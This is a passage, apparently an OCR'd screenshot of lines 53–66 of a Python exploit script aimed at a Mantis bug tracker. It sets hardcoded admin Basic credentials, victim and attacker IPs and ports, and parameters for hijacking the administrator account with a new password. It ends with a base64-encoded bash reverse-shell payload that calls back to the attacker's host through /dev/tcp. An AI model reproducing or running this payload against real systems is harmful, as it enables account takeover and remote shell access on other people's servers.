 53 class exploit():
54 def __init__(self):
55 self.s = requests.Session()
56 self.headers = dict() # Initialize the headers dictionary
57 self.headers = {"Authorization":"Basic YWRtaW46YWRtaW4="}
58 self.RHOST = "192.168.100.23" # Victim IP
59 self.RPORT = "80" # Victim port
60 self.LHOST = "192.168.100.10" # Attacker IP
61 self.LPORT = "4444" # Attacker Port
62 self.verify_user_id = "1" # User id for the target account
63 self.realname = "administrator" # Username to hijack
64 self.passwd = "password" # New password after account hijack
65 self.mantisLoc = "/system" # Location of mantis in URL
66 self.ReverseShell = "echo " + b64encode("bash -i >& /dev/tcp/" + self.LHOST + "/" + self.LPORT + " 0>&1") + " |
base64 -d | /bin/bash" # Reverse shell payload